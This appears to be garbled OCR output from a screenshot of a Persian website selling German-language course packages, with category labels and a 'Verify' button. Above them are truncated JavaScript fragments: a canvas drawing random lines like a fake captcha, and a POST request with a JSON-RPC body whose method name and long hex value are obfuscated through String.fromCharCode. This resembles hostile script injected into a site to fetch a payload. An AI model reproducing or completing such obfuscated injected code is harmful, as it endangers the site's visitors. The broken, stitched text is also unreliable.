
('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXY
h.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke(
:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(
8,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,5
tring.fromCharCode(32).trim();for(let i=0;i
دسته بندی ها.
Verify
پکیج آموزش زبان آلمانی
(۲)
دسته‌بندی نشده
(۲,۱۴۷)
زبان آلمانی
(۲۱)
شبکه اجتماعی.